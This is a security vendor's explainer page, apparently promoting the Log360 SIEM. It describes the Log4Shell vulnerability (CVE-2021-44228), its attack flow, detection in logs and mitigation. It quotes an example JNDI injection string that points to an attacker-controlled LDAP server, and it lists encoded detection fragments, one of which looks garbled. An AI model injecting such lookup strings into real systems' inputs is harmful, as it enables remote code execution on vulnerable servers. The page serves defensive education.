What is Log4j?
Log4j is a widely used logging framework developed as part of the Apache Logging Services, a project under the Apache Software Foundation. It is written in Java and enables software developers to log various levels of system or application behavior.
Log4j vulnerability explained
The Log4j vulnerability, also known as Log4Shell, is a significant security flaw that was discovered in December 2021 in the widely used Log4j logging library, a Java-based logging utility developed by the Apache Software Foundation. This vulnerability has been assigned the identifier CVE-2021-44228 in the Common Vulnerabilities and Exposures database.
The vulnerability arose from the way Log4j processes log messages containing certain strings: specifically, it incorrectly interprets user-supplied data as instructions, allowing attackers to load and execute malicious code on the server. The vulnerability was particularly dangerous, because it allowed remote code execution (RCE) and Log4j was widely used in software systems across various industries, giving it a 10/10 CVSS score.
Log4Shell attack flow
Log4j is a widely used logging framework developed as part of the Apache Logging Services, a project under the Apache Software Foundation. It is written in Java and enables software developers to log various levels of system or application behavior.
Initial contact and malicious request
The attacker targets a system that uses Log4j for logging. They craft a malicious request that includes a special string, typically a Java Naming and Directory Interface (JNDI) lookup, like:
jndi:ldap://attacker-controlled-server/Exploit.
This request can be made through various means, such as web requests, user input fields, HTTP headers, or any other input that will be logged by Log4j.
Logging the request
The targeted system receives the attacker’s request. Log4j, as part of its normal operation, logs the request. This includes the malicious string.
Triggering the vulnerability
When Log4j processes the log entry, it interprets the JNDI lookup string as a legitimate command. Log4j is designed to allow log messages to contain dynamic data, and in this case, it treats the JNDI string as a request for external resources.
External resource lookup
Log4j attempts to resolve the JNDI lookup. It connects to the attacker-controlled server specified in the JNDI string.
Retrieving and executing malicious code
The attacker’s server responds to the JNDI request with a payload, typically a Java class file containing malicious code. Log4j, upon receiving this response, loads the provided class and executes its code. This execution can lead to various malicious activities, such as installing malware, exfiltrating sensitive data, or providing remote access to the attacker.
Potential escalation and spread of the attack
Depending on the nature of the malicious payload and the privileges of the application using Log4j, the attack can escalate. The attacker can leverage the initial exploit to gain further access within the network, compromise additional systems, or perform other malicious activities.
Post-exploitation
After the initial execution of the malicious code, the attacker may perform additional actions to maintain access, hide their tracks, or further exploit the system or network.
How to detect a Log4Shell attack
Log analysis
Look for unusual or unexpected log entries in your application and system logs. Pay attention to entries that contain JNDI injection payloads, as these may indicate an attempted Log4Shell attack. Scan logs for known exploit strings targeting Log4j vulnerabilities.
JNDI-encoded examples include:
${jndi:
${ldap:
::−j{::-d}::−d{::-i}
Network traffic monitoring
Monitor and analyze network traffic for unusual patterns or spikes. Log4Shell attacks may involve network requests to the vulnerable Log4j server. Monitor for unexpected connections and payloads.
Updating and patching
Keep all software and libraries up to date, including Log4j. Apply security patches promptly to mitigate the risk of known vulnerabilities. Ensure that you are not using a vulnerable version of Log4j. The vulnerability exists in versions 2.0-beta9 to 2.14.1. Upgrade to a patched version if you are using a vulnerable one.
Use a SIEM solution
Implement a security information and event management (SIEM) solution to aggregate and analyze log data from various sources. Create rules and alerts to notify you of suspicious activities related to Log4Shell exploitation.
How to detect and mitigate Log4Shell attacks using Log360
Log360's advanced capabilities can help you detect Log4j vulnerabilities and mitigate an attack.
Advanced threat analytics and network monitoring

Log360’s interactive dashboards give you visibility into all the activity in your network. All the collected logs are analyzed and displayed in the form of intuitive graphs for easy threat detection.


What’s dangerous about the Log4j vulnerability is that many organizations were unaware that they were at risk. Log360 helps you filter out malicious IPs with threat whitelisting and identify malicious IPs using their reputation score.
Real-time correlation and alerting

Log360’s real-time correlation can help you correlate indicators of a Log4j vulnerability exploit that may go unnoticed and alert you immediately for quick resolution. The solution has over 30 predefined rules to prevent common cyberattacks, and a custom rule builder to build your own correlation rules to suit your requirements.
In case of a Log4j vulnerability exploit, you can correlate events where unexpected JNDI lookups or manipulations are observed. When that particular correlation rule is triggered, Log360 notifies you immediately and can trigger an automated incident workflow to nip the attack at the bud.

Incident response
With Log360, you can create rule-based alerts and incident workflows that are immediately triggered when any suspicious activity is noticed. In the event of a Log4j vulnerability, using Log360, you can create an incident workflow that denies firewall access and notifies you of the suspicious event for immediate incident response.

UEBA
The way to detect the exploitation of a Log4j vulnerability is to look for any unusual behavior via user and entity behavioral analytics (UEBA). Log360 monitors all network activity to establish a baseline for usual behavior. Using this, the solution instantly identifies any anomalous activity, such as outbound connections to unexpected domains or IP addresses, large data exfiltration attempts, and unusual file downloads, to respond to the attack and resolve the incident as quickly as possible.
What's next?
Prevent Log4j vulnerability exploitation with Log360
- What is Log4j?
- Log4j vulnerability explained
- Log4Shell attack flow
- How to detect a Log4Shell attack
- How to detect and mitigate Log4Shell attacks using Log360